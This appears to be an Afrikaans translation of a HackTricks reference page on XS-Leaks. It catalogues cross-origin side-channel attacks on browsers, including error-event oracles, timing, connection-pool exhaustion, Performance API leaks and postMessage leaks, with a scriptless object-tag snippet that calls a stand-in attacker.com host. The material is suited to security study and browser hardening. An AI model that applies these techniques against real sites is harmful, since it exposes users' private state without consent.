| .. | ||
| css-injection | ||
| connection-pool-by-destination-example.md | ||
| connection-pool-example.md | ||
| cookie-bomb-+-onerror-xs-leak.md | ||
| event-loop-blocking-+-lazy-images.md | ||
| javascript-execution-xs-leak.md | ||
| performance.now-+-force-heavy-task.md | ||
| performance.now-example.md | ||
| README.md | ||
| url-max-length-client-side.md | ||
XS-Search/XS-Leaks

Gebruik Trickest om maklik te bou en outomatiseer werkstrome aangedryf deur die wêreld se mees gevorderde gemeenskapshulpmiddels.
Kry Toegang Vandag:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Leer AWS hak van nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy jou maatskappy geadverteer wil sien in HackTricks of HackTricks in PDF wil aflaai Kyk na die INSKRYWINGSPLANNE!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek Die PEASS Familie, ons versameling van eksklusiewe NFTs
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou haktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.
Basiese Inligting
XS-Soek is 'n metode wat gebruik word vir die onttrek van kruis-oorsprong inligting deur gebruik te maak van sykanaal kwesbaarhede.
Belangrike komponente betrokke by hierdie aanval sluit in:
- Kwesbare Web: Die teikenwebwerf waarvandaan inligting bedoel word om onttrek te word.
- Aanvaller se Web: Die skadelike webwerf geskep deur die aanvaller, wat die slagoffer besoek, wat die uitbuiting aanbied.
- Insluitingsmetode: Die tegniek wat gebruik word om die Kwesbare Web in die Aanvaller se Web in te sluit (bv. window.open, iframe, fetch, HTML-tag met href, ens.).
- Lek Tegniek: Tegnieke wat gebruik word om verskille in die toestand van die Kwesbare Web te onderskei gebaseer op inligting wat deur die insluitingsmetode ingesamel is.
- Toestande: Die twee potensiële toestande van die Kwesbare Web, wat die aanvaller beoog om te onderskei.
- Waargeneembare Verskille: Waarneembare variasies waarop die aanvaller staatmaak om die toestand van die Kwesbare Web af te lei.
Waargeneembare Verskille
Verskeie aspekte kan geanaliseer word om die toestande van die Kwesbare Web te onderskei:
- Status Kode: Onderskeiding tussen verskeie HTTP-antwoordstatuskodes kruis-oorsprong, soos bedieningsfoute, kliëntfoute, of outentiseringsfoute.
- API Gebruik: Identifisering van gebruik van Web-API's oor bladsye, wat onthul of 'n kruis-oorsprongbladsy 'n spesifieke JavaScript Web-API gebruik.
- Herleiings: Opmerking van navigasies na verskillende bladsye, nie net HTTP-herleiings nie, maar ook dié wat deur JavaScript of HTML geaktiveer word.
- Bladsy Inhoud: Waarneming van variasies in die HTTP-antwoordliggaam of in bladsy sub-hulpbronne, soos die aantal ingeslote rame of grootteverskille in beelde.
- HTTP Kop: Opmerking van die teenwoordigheid of moontlik die waarde van 'n spesifieke HTTP-antwoordkop, insluitend koppe soos X-Frame-Options, Content-Disposition, en Cross-Origin-Resource-Policy.
- Tydsberekening: Opmerking van konsekwente tydverskille tussen die twee toestande.
Insluitingsmetodes
- HTML Elemente: HTML bied verskeie elemente vir kruis-oorsprong hulpbron insluiting, soos stylesheet, beelde, of skripte, wat die blaaier dwing om 'n nie-HTML-hulpbron aan te vra. 'n Samestelling van potensiële HTML-elemente vir hierdie doel kan gevind word by https://github.com/cure53/HTTPLeaks.
- Rame: Elemente soos iframe, object, en embed kan HTML-hulpbronne direk in die aanvaller se bladsy inbed. As die bladsy ramebeskerming ontbreek, kan JavaScript toegang kry tot die vensterobjek van die ingeslote hulpbron via die contentWindow-eienskap.
- Pop-ups: Die
window.openmetode open 'n hulpbron in 'n nuwe lêer of venster, wat 'n vensterhandvatsel vir JavaScript bied om met metodes en eienskappe te interaksioneer volgens die SOP. Pop-ups, dikwels gebruik in enkel aanmelding, omseil rame en koekiebeperkings van 'n teikenhulpbron. Moderne blaaier beperk egter die skep van pop-ups tot sekere gebruikeraksies. - JavaScript Versoeke: JavaScript maak direkte versoeke na teikenhulpbronne moontlik deur gebruik te maak van XMLHttpRequests of die Fetch API. Hierdie metodes bied presiese beheer oor die versoek, soos die opsie om HTTP-herleiings te volg.
Lek Tegnieke
- Gebeurtenishanterer: 'n klassieke lek tegniek in XS-Lekke, waar gebeurtenishanterers soos onload en onerror insigte bied oor die sukses of mislukking van hulpbronlaaiing.
- Foutboodskappe: JavaScript-uitsonderings of spesiale foutbladsye kan lekinligting verskaf of direk vanuit die foutboodskap of deur onderskeiding tussen die teenwoordigheid en afwesigheid daarvan.
- Globale Limiete: Fisiese beperkings van 'n blaaier, soos geheuekapasiteit of ander afgedwonge blaaierlimiete, kan aandui wanneer 'n drempel bereik word, as 'n lek tegniek dien.
- Globale Toestand: Waargeneembare interaksies met blaaier se globale toestande (bv. die Geskiedenis-koppelvlak) kan uitgebuit word. Byvoorbeeld kan die aantal inskrywings in 'n blaaier se geskiedenis aanwysings bied oor kruis-oorsprongbladsye.
- Prestasie-API: Hierdie API verskaf prestasiebesonderhede van die huidige bladsy, insluitend netwerktiming vir die dokument en gelaai hulpbronne, wat afleidings moontlik maak oor aangevraagde hulpbronne.
- Leesbare Eienskappe: Sommige HTML-eienskappe is leesbaar kruis-oorsprong en kan as 'n lek tegniek gebruik word. Byvoorbeeld, die
window.frame.lengtheienskap laat JavaScript toe om die rame in 'n bladsy kruis-oorsprong te tel.
XSinator Gereedskap & Dokument
XSinator is 'n outomatiese gereedskap om blaaier teen verskeie bekende XS-Lekke te toets soos verduidelik in sy dokument: https://xsinator.com/paper.pdf
Jy kan toegang tot die gereedskap kry by https://xsinator.com/
{% hint style="warning" %} Uitgeslote XS-Lekke: Ons moes XS-Lekke uitsluit wat staatmaak op dienswerkers aangesien hulle met ander lekke in XSinator sou bots. Verder het ons gekies om XS-Lekke uit te sluit wat staatmaak op verkeerde konfigurasies en foute in 'n spesifieke webtoepassing. Byvoorbeeld, CrossOrigin Resource Sharing (CORS) verkeerde konfigurasies, postMessage lekkasies of Cross-Site Scripting. Daarbenewens het ons tydgebaseerde XS-Lekke uitgesluit aangesien hulle dikwels stadig, lawaaierig en onakkuraat is. {% endhint %}

Gebruik Trickest om maklik te bou en outomatiseer werkstrome aangedryf deur die wêreld se mees gevorderde gemeenskapshulpmiddels.
Kry Toegang Vandag:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Tydgebaseerde tegnieke
Sommige van die volgende tegnieke gaan tyd gebruik as deel van die proses om verskille in die moontlike toestande van die webbladsye op te spoor. Daar is verskillende maniere om tyd in 'n webblaaier te meet.
Horlosies: Die performance.now() API stel ontwikkelaars in staat om hoë-resolusie tydmetings te kry.
Daar is 'n aansienlike aantal APIs wat aanvallers kan misbruik om implisiete horlosies te skep: Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, CSS-animasies, en ander.
Vir meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
Gebeurtenishanterings tegnieke
Onload/Onerror
- Insluitingsmetodes: Rame, HTML-elemente
- Opmerkbare Verskil: Statuskode
- Meer inligting: https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Opsomming: as 'n poging gedoen word om 'n hulpbron te laai, word onerror/onload-gebeurtenisse geaktiveer wanneer die hulpbron suksesvol/onsuksesvol gelaai word, is dit moontlik om die statuskode uit te vind.
- Kodevoorbeeld: https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
Die kodevoorbeeld probeer skripsvoorwerpe vanaf JS laai, maar ander etikette soos voorwerpe, stylesheets, beelde, klank kan ook gebruik word. Daarbenewens is dit ook moontlik om die etiket direk in te spuit en die onload en onerror-gebeurtenisse binne die etiket te verklaar (in plaas daarvan om dit vanaf JS in te spuit).
Daar is ook 'n skriptlose weergawe van hierdie aanval:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
In hierdie geval, as example.com/404 nie gevind word nie, sal attacker.com/?error gelaai word.
Onload Timing
- Insluitingsmetodes: HTML-elemente
- Opmerkbare Verskil: Tydsberekening (gewoonlik as gevolg van Bladsy-inhoud, Statuskode)
- Meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Opsomming: Die performance.now() API kan gebruik word om te meet hoeveel tyd dit neem om 'n versoek uit te voer. Ander klokke kan egter ook gebruik word, soos die PerformanceLongTaskTiming API wat take kan identifiseer wat vir langer as 50ms hardloop.
- Kodevoorbeeld: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events 'n ander voorbeeld in:
{% content-ref url="performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Onload Timing + Gedwonge Swaar Taak
Hierdie tegniek is net soos die vorige een, maar die aanvaller sal ook 'n paar aksies dwing om 'n relevante hoeveelheid tyd te neem wanneer die antwoord positief of negatief is en meet daardie tyd.
{% content-ref url="performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
unload/beforeunload Timing
- Insluitingsmetodes: Raamwerke
- Opmerkbare Verskil: Tydsberekening (gewoonlik as gevolg van Bladsy-inhoud, Statuskode)
- Meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Opsomming: Die SharedArrayBuffer-klok kan gebruik word om te meet hoeveel tyd dit neem om 'n versoek uit te voer. Ander klokke kan ook gebruik word.
- Kodevoorbeeld: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Die tyd wat dit neem om 'n hulpbron op te haal, kan gemeet word deur die unload en beforeunload gebeure te gebruik. Die beforeunload-gebeurtenis word afgevuur wanneer die blaaier besig is om na 'n nuwe bladsy te navigeer, terwyl die unload-gebeurtenis plaasvind wanneer die navigasie werklik plaasvind. Die tydsverskil tussen hierdie twee gebeure kan bereken word om die duur te bepaal wat die blaaier spandeer het om die hulpbron op te haal.
Sandboxed Frame Timing + onload
- Insluitingsmetodes: Raamwerke
- Opmerkbare Verskil: Tydsberekening (gewoonlik as gevolg van Bladsy-inhoud, Statuskode)
- Meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Opsomming: Die performance.now() API kan gebruik word om te meet hoeveel tyd dit neem om 'n versoek uit te voer. Ander klokke kan ook gebruik word.
- Kodevoorbeeld: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Daar is waargeneem dat in die afwesigheid van Raamwerkbeskerming, die tyd wat nodig is vir 'n bladsy en sy subhulpbronne om oor die netwerk te laai, deur 'n aanvaller gemeet kan word. Hierdie meting is tipies moontlik omdat die onload-hanterer van 'n ifram slegs geaktiveer word nadat die hulpbronlaaiing en JavaScript-uitvoering voltooi is. Om die variasie wat deur skrips uitvoering ingebring word, te omseil, kan 'n aanvaller die sandbox eienskap binne die <iframe> gebruik. Die insluiting van hierdie eienskap beperk verskeie funksionaliteite, veral die uitvoering van JavaScript, wat 'n meting fasiliteer wat hoofsaaklik deur netwerkprestasie beïnvloed word.
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + fout + onload
- Insluitingsmetodes: Raamwerke
- Opspoorbare Verskil: Bladsy-inhoud
- Meer inligting:
- Opsomming: As jy die bladsy 'n fout kan laat gee wanneer die korrekte inhoud benader word en dit korrek laai wanneer enige inhoud benader word, kan jy 'n lus maak om al die inligting te onttrek sonder om die tyd te meet.
- Kodevoorbeeld:
Stel dat jy die bladsy kan invoeg wat die geheime inhoud binne 'n Iframe het.
Jy kan die slagoffer laat soek na die lêer wat "vlag" bevat deur 'n Iframe te gebruik (deur byvoorbeeld 'n CSRF te benut). Binne die Iframe weet jy dat die onload-gebeurtenis altyd ten minste een keer sal uitgevoer word. Dan kan jy die URL van die iframe verander deur net die inhoud van die hek binne die URL te verander.
Byvoorbeeld:
- URL1: www.attacker.com/xssearch#try1
- URL2: www.attacker.com/xssearch#try2
As die eerste URL suksesvol gelaai was, sal die onload-gebeurtenis nie weer geaktiveer word wanneer die hek-gedeelte van die URL verander word nie. Maar as die bladsy 'n soort van fout gehad het tydens die laai, sal die onload-gebeurtenis weer geaktiveer word.
Dan kan jy onderskei tussen 'n korrek gelaai bladsy of 'n bladsy wat 'n fout het wanneer dit benader word.
Javascript-uitvoering
- Insluitingsmetodes: Raamwerke
- Opspoorbare Verskil: Bladsy-inhoud
- Meer inligting:
- Opsomming: As die bladsy die sensitiewe inhoud teruggee, of 'n inhoud wat deur die gebruiker beheer kan word. Die gebruiker kan geldige JS-kode in die negatiewe geval instel, en elke poging binne
<script>-tags laai, sodat in negatiewe gevalle aanvallers se kode uitgevoer word, en in bevestigende gevalle sal niks uitgevoer word nie. - Kodevoorbeeld:
{% content-ref url="javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Insluitingsmetodes: HTML-elemente
- Opspoorbare Verskil: Statuskode & Koppele
- Meer inligting: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Opsomming: Cross-Origin Read Blocking (CORB) is 'n sekuriteitsmaatreël wat voorkom dat webbladsye sekere sensitiewe kruis-oorsprongbronne laai om te beskerm teen aanvalle soos Spectre. Aanvallers kan egter sy beskermende gedrag benut. Wanneer 'n respons wat aan CORB onderwerp is, 'n CORB-beskermde
Content-Typemetnosniffen 'n2xx-statuskode teruggee, stroop CORB die liggaam en koppe van die respons. Aanvallers wat hierdie waarneem, kan die kombinasie van die statuskode (wat sukses of fout aandui) en dieContent-Type(wat aandui of dit deur CORB beskerm word) aflei, wat kan lei tot potensiële inligtingslekke. - Kodevoorbeeld:
Kyk na die meer inligting skakel vir meer inligting oor die aanval.
onblur
- Insluitingsmetodes: Raamwerke
- Opspoorbare Verskil: Bladsy-inhoud
- Meer inligting: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Opsomming: Lek sensitiwe data uit die id- of naamatribuut.
- Kodevoorbeeld: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
Dit is moontlik om 'n bladsy binne 'n iframe te laai en die #id_waarde te gebruik om die bladsy te fokus op die element van die iframe met die aangeduide id, dan as 'n onblur-sein geaktiveer word, bestaan die ID-element.
Jy kan dieselfde aanval uitvoer met portal-tags.
postMessage-uitsendings
- Insluitingsmetodes: Raamwerke, Pop-ups
- Opspoorbare Verskil: API-gebruik
- Meer inligting: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Opsomming: Versamel sensitiewe inligting van 'n postMessage of gebruik die teenwoordigheid van postMessages as 'n orakel om die status van die gebruiker op die bladsy te ken
- Kodevoorbeeld:
Enige kode wat luister na alle postMessages.
Toepassings maak dikwels gebruik van postMessage-uitsendings om oor verskillende oorsprong te kommunikeer. Hierdie metode kan egter onbedoeld sensitiewe inligting blootstel as die targetOrigin-parameter nie behoorlik gespesifiseer is nie, wat enige venster toelaat om die boodskappe te ontvang. Verder kan die bloot ontvang van 'n boodskap as 'n orakel optree; byvoorbeeld, sekere boodskappe mag slegs gestuur word na gebruikers wat ingeteken is. Daarom kan die teenwoordigheid of afwesigheid van hierdie boodskappe inligting oor die gebruiker se toestand of identiteit onthul, soos of hulle geïdentifiseer is of nie.

Gebruik Trickest om maklik werkstrome te bou en te outomatiseer wat aangedryf word deur die wêreld se mees gevorderde gemeenskapshulpmiddels.
Kry Vandag Toegang:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Globale Limiete Tegnieke
WebSocket API
- Insluitingsmetodes: Raamwerke, Pop-ups
- Opsoekbare Verskil: API-gebruik
- Meer inligting: https://xsinator.com/paper.pdf (5.1)
- Opsomming: Die uitputting van die WebSocket-verbindinglimiet lek die aantal WebSocket-verbindinge van 'n kruis-oorsprongbladsy.
- Kodevoorbeeld: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
Dit is moontlik om te identifiseer of, en hoeveel, WebSocket-verbindinge 'n teikenbladsy gebruik. Dit stel 'n aanvaller in staat om programtoestande te bepaal en inligting wat verband hou met die aantal WebSocket-verbindinge te lek.
As een oorsprong die maksimum hoeveelheid WebSocket-verbinding-voorwerpe gebruik, ongeag hul verbindingsstatus, sal die skepping van nuwe voorwerpe lei tot JavaScript-uitsonderings. Om hierdie aanval uit te voer, open die aanvaller-webwerf die teikenwebwerf in 'n pop-up of iframe en probeer dan, nadat die teikenweb gelaai is, die maksimum aantal moontlike WebSocket-verbindinge skep. Die aantal gegooide uitsonderings is die aantal WebSocket-verbindinge wat deur die teikenwebwerf-venster gebruik word.
Betalings-API
- Insluitingsmetodes: Rame, Pop-ups
- Opmerkbare Verskil: API Gebruik
- Meer inligting: https://xsinator.com/paper.pdf (5.1)
- Opsomming: Identifiseer Betalingsversoek omdat slegs een op 'n slag aktief kan wees.
- Kodevoorbeeld: https://xsinator.com/testing.html#Payment%20API%20Leak
Hierdie XS-Leak stel 'n aanvaller in staat om te identifiseer wanneer 'n kruis-oorsprongbladsy 'n betalingsversoek inisieer.
Omdat slegs een betalingsversoek aktief kan wees op 'n slag, as die teikenwebwerf die Betalingsversoek-API gebruik, sal enige verdere pogings om hierdie API te gebruik faal, en 'n JavaScript-uitsondering veroorsaak. Die aanvaller kan hierdie uitbuit deur periodiek te probeer om die Betalings-API UI te wys. As een poging 'n uitsondering veroorsaak, gebruik die teikenwebwerf dit tans. Die aanvaller kan hierdie periodieke pogings verberg deur die UI onmiddellik na skepping te sluit.
Tydsberekening van die Gebeurtenislus
- Insluitingsmetodes:
- Opmerkbare Verskil: Tydsberekening (oor die algemeen as gevolg van Bladsy-inhoud, Statuskode)
- Meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Opsomming: Meet die uitvoertyd van 'n web deur die enkel-draad JS-gebeurtenislus te misbruik.
- Kodevoorbeeld:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
JavaScript werk op 'n enkel-draad-gebeurtenislus gelykheidmodel, wat beteken dat dit slegs een taak op 'n slag kan uitvoer. Hierdie eienskap kan uitgebuit word om te meet hoe lank dit neem vir kode van 'n ander oorsprong om uit te voer. 'n Aanvaller kan die uitvoertyd van hul eie kode in die gebeurtenislus meet deur voortdurend gebeurtenisse met vaste eienskappe te stuur. Hierdie gebeurtenisse sal verwerk word wanneer die gebeurtenispoel leeg is. As ander oorspronge ook gebeurtenisse na dieselfde poel stuur, kan 'n aanvaller die tyd aflei wat dit neem vir hierdie eksterne gebeurtenisse om uit te voer deur vertragings in die uitvoer van hul eie take te waarneem. Hierdie metode van monitering van die gebeurtenislus vir vertragings kan die uitvoertyd van kode van verskillende oorspronge onthul, wat moontlik sensitiewe inligting blootstel.
{% hint style="warning" %} In 'n uitvoertydsberekening is dit moontlik om netwerk faktore te elimineer om meer presiese metings te verkry. Byvoorbeeld, deur die hulpbronne wat deur die bladsy gebruik word te laai voordat dit gelaai word. {% endhint %}
Besige Gebeurtenislus
- Insluitingsmetodes:
- Opmerkbare Verskil: Tydsberekening (oor die algemeen as gevolg van Bladsy-inhoud, Statuskode)
- Meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Opsomming: Een metode om die uitvoertyd van 'n web-operasie te meet, behels die opsetlike blokkering van die gebeurtenislus van 'n draad en dan die tyd te meet hoe lank dit neem vir die gebeurtenislus weer beskikbaar te word. Deur 'n blokkerende operasie (soos 'n lang berekening of 'n sinchrone API-oproep) in die gebeurtenislus in te voeg, en die tyd te monitor wat dit neem vir daaropvolgende kode om uitvoer te begin, kan 'n persoon die duur van die take wat in die gebeurtenislus tydens die blokkeringsperiode uitgevoer is, aflei. Hierdie tegniek maak gebruik van die enkel-draad-natuur van JavaScript se gebeurtenislus, waar take in volgorde uitgevoer word, en kan insigte bied in die prestasie of gedrag van ander operasies wat dieselfde draad deel.
- Kodevoorbeeld:
'n Beduidende voordeel van die tegniek om die uitvoertyd te meet deur die gebeurtenislus te blokkeer, is die potensiaal om Webwerf-isolasie te omseil. Webwerf-isolasie is 'n sekuriteitskenmerk wat verskillende webwerwe in afsonderlike prosesse skei, met die doel om te voorkom dat skadelike webwerwe direk toegang tot sensitiewe data van ander webwerwe verkry. Deur die uitvoertydsberekening van 'n ander oorsprong te beïnvloed deur die gedeelde gebeurtenislus, kan 'n aanvaller indirek inligting oor daardie oorsprong se aktiwiteite onttrek. Hierdie metode steun nie op direkte toegang tot die data van die ander oorsprong nie, maar eerder waarneem die impak van daardie oorsprong se aktiwiteite op die gedeelde gebeurtenislus, en ontsnap dus aan die beskermende hindernisse wat deur Webwerf-isolasie opgerig is.
{% hint style="warning" %} In 'n uitvoertydsberekening is dit moontlik om netwerk faktore te elimineer om meer presiese metings te verkry. Byvoorbeeld, deur die hulpbronne wat deur die bladsy gebruik word te laai voordat dit gelaai word. {% endhint %}
Verbindingspoel
- Insluitingsmetodes: JavaScript Versoeke
- Opmerkbare Verskil: Tydsberekening (oor die algemeen as gevolg van Bladsy-inhoud, Statuskode)
- Meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Opsomming: 'n Aanvaller kan al die sokkels behalwe een blokkeer, die teikenwebwerf laai en terselfdertyd 'n ander bladsy laai, die tyd tot die laaste bladsy begin laai is die tyd wat die teikenbladsy geneem het om te laai.
- Kodevoorbeeld:
{% content-ref url="connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
Webblaaier maak gebruik van sokkels vir bedienerkommunikasie, maar as gevolg van die beperkte hulpbronne van die bedryfstelsel en hardeware, is webblaaier verplig om 'n limiet op die aantal gelyktydige sokkels op te lê. Aanvallers kan hierdie beperking uitbuit deur die volgende stappe te volg:
- Vasstel die webblaaier se sokkellimiet, byvoorbeeld 256 globale sokkels.
- Beset 255 sokkels vir 'n lang tyd deur 255 versoeke na verskillende gasheer te inisieer, ontwerp om die verbindings oop te hou sonder om te voltooi.
- Gebruik die 256ste sokkel om 'n versoek na die teikenbladsy te stuur.
- Probeer 'n 257ste versoek na 'n ander gasheer. Aangesien alle sokkels in gebruik is (soos per stappe 2 en 3), sal hierdie versoek in 'n ry geplaas word totdat 'n sokkel beskikbaar word. Die vertraging voordat hierdie versoek voortgaan, bied die aanvaller met tyd-inligting oor die netwerkaktiwiteit wat verband hou met die 256ste sokkel (die teikenbladsy se sokkel). Hierdie afleiding is moontlik omdat die 255 sokkels van stap 2 steeds besig is, wat impliseer dat enige nuut beskikbare sokkel die een moet wees wat vrygestel is van stap 3. Die tyd wat dit neem vir die 256ste sokkel om beskikbaar te word, is dus direk gekoppel aan die tyd wat die versoek na die teikenbladsy neem om te voltooi.
Vir meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Verbindingspoel per Bestemming
- Insluitingsmetodes: JavaScript Versoeke
- Opmerkbare Verskil: Tydsberekening (oor die algemeen as gevolg van Bladsy-inhoud, Statuskode)
- Meer inligting:
- Opsomming: Dit is soos die vorige tegniek, maar in plaas daarvan om al die sokkels te gebruik, stel Google Chrome 'n limiet van 6 gelyktydige versoek na dieselfde oorsprong. As ons 5 blokkeer en dan 'n 6de versoek begin, kan ons dit tyd en as ons daarin slaag om die slagofferbladsy meer versoeke na dieselfde eindpunt te stuur om 'n status van die bladsy te identifiseer, sal die 6de versoek langer neem en ons kan dit identifiseer.
Prestasie API Tegnieke
Die Prestasie API bied insigte in die prestasie metriek van webtoepassings, verder verryk deur die Hulpbron Tyd API. Die Hulpbron Tyd API maak dit moontlik om die gedetailleerde netwerkversoektye te monitor, soos die duur van die versoeke. Merkwaardig, wanneer bedieners die Timing-Allow-Origin: * kop in hul antwoorde insluit, word addisionele data soos die oordraggrootte en domeinsoektogtyd beskikbaar.
Hierdie oorvloed van data kan verkry word deur metodes soos performance.getEntries of performance.getEntriesByName, wat 'n omvattende uitsig oor prestasie-verwante inligting bied. Daarbenewens fasiliteer die API die meting van uitvoertye deur die verskil tussen tydstempels wat verkry is vanaf performance.now() te bereken. Dit is egter die moeite werd om op te let dat vir sekere operasies in webblaaier soos Chrome, die presisie van performance.now() beperk kan wees tot millisekondes, wat die fynheid van tydmetings kan beïnvloed.
Verder as tydmetings kan die Prestasie API benut word vir sekuriteitsverwante insigte. Byvoorbeeld, die teenwoordigheid of afwesigheid van bladsye in die prestasie-voorwerp in Chrome kan dui op die toepassing van X-Frame-Options. Spesifiek, as 'n bladsy geblokkeer word vanaf die weergawe in 'n raam as gevolg van X-Frame-Options, sal dit nie in die prestasie-voorwerp aangeteken word nie, wat 'n subtile aanduiding bied oor die bladsy se raambeleid.
Foutlek
- Insluitingsmetodes: Raamwerke, HTML-elemente
- Opspoorbare Verskil: Statuskode
- Meer inligting: https://xsinator.com/paper.pdf (5.2)
- Opsomming: 'n Versoek wat tot foute lei, sal nie 'n hulpbron tydinskrywing skep nie.
- Kodevoorbeeld: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
Dit is moontlik om onderskeid te maak tussen HTTP-antwoordstatuskodes omdat versoeke wat lei tot 'n fout nie 'n prestasie-inskrywing skep nie.
Styl Herlaai Fout
- Insluitingsmetodes: HTML-elemente
- Opspoorbare Verskil: Statuskode
- Meer inligting: https://xsinator.com/paper.pdf (5.2)
- Opsomming: As gevolg van 'n webblaaierfout word versoeke wat tot foute lei, twee keer gelaai.
- Kodevoorbeeld: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
In die vorige tegniek is ook twee gevalle geïdentifiseer waar webblaaierfoute in GC lei tot hulpbronne wat twee keer gelaai word as hulle nie laai nie. Dit sal lei tot meervoudige inskrywings in die Prestasie API en kan dus opgespoor word.
Versoek Saamvoegingsfout
- Insluitingsmetodes: HTML-elemente
- Opspoorbare Verskil: Statuskode
- Meer inligting: https://xsinator.com/paper.pdf (5.2)
- Opsomming: Versoeke wat tot 'n fout lei, kan nie saamgevoeg word nie.
- Kodevoorbeeld: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Die tegniek is gevind in 'n tabel in die genoemde dokument, maar geen beskrywing van die tegniek is daarop gevind nie. Jy kan egter die bronkode vind wat dit nagaan in https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Leë Bladsy Lek
- Insluitingsmetodes: Raamwerke
- Opspoorbare Verskil: Bladsy-inhoud
- Meer inligting: https://xsinator.com/paper.pdf (5.2)
- Opsomming: Leë antwoorde skep nie hulpbron tydinskrywings nie.
- Kodevoorbeeld: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
'n Aanvaller kan opspoor of 'n versoek gelei het tot 'n leë HTTP-antwoordliggaam omdat leë bladsye nie 'n prestasie-inskrywing skep in sommige webblaaier nie.
XSS-Auditor Lek
- Insluitingsmetodes: Raamwerke
- Opspoorbare Verskil: Bladsy-inhoud
- Meer inligting: https://xsinator.com/paper.pdf (5.2)
- Opsomming: Deur die gebruik van die XSS Auditor in Sekuriteitsbewerings, kan aanvallers spesifieke webblad-elemente opspoor deur veranderinge in antwoorde waar gekonstrueerde vragte die auditor se filtermeganisme trigger.
- Kodevoorbeeld: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
In Sekuriteitsbewerings (SA) kan die XSS Auditor, oorspronklik bedoel om Kruiswebwerfinskrywings (XSS) aanvalle te voorkom, paradoksaal benut word om sensitiewe inligting te lek. Alhoewel hierdie ingeboude kenmerk verwyder is uit Google Chrome (GC), is dit steeds teenwoordig in SA. In 2013 het Braun en Heiderich gedemonstreer dat die XSS Auditor per ongeluk legitieme skripte kon blokkeer, wat gelei het tot vals positiewe. Voortbouend op hierdie bevindinge, het navorsers tegnieke ontwikkel om inligting te onttrek en spesifieke inhoud op kruis-oorsprong-bladsye op te spoor, 'n konsep bekend as XS-Lekke, aanvanklik gerapporteer deur Terada en uitgewerk deur Heyes in 'n blogpos. Alhoewel hierdie tegnieke spesifiek was vir die XSS Auditor in GC, is daar ontdek dat in SA, bladsye wat deur die XSS Auditor geblokkeer word, nie inskrywings in die Prestasie API genereer nie, wat 'n metode blootstel waardeur sensitiewe inligting steeds gelek kan word.
X-Frame Lek
- Insluitingsmetodes: Raamwerke
- Opspoorbare Verskil: Kop
- Meer inligting: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Opsomming: 'n Hulpbron met die X-Frame-Options kop skep nie 'n hulpbron tydinskrywing nie.
- Kodevoorbeeld: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
As 'n bladsy nie toegelaat word om in 'n iframe gerender te word nie, skep dit nie 'n prestasie-inskrywing nie. As gevolg hiervan kan 'n aanvaller die antwoordkop X-Frame-Options opspoor.
Dieselfde gebeur as jy 'n embed tag gebruik.
Aflaaieropsporing
- Insluitingsmetodes: Raamwerke
- Opspoorbare Verskil: Kop
- Meer inligting: https://xsinator.com/paper.pdf (5.2)
- Opsomming: Aflaaier skep nie hulpbron tydinskrywings in die Prestasie API nie.
- Kodevoorbeeld: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
Soortgelyk aan die beskrywing van XS-Lek, skep 'n hulpbron wat afgelaai word as gevolg van die ContentDisposition-kop, ook nie 'n prestasie-inskrywing nie. Hierdie tegniek werk in alle belangrike webblaaier.
Aanvraag na Aanstuurlek
- Insluitingsmetodes: Rame
- Opspoorbare Verskil: Aanstuur
- Meer inligting: https://xsinator.com/paper.pdf (5.2)
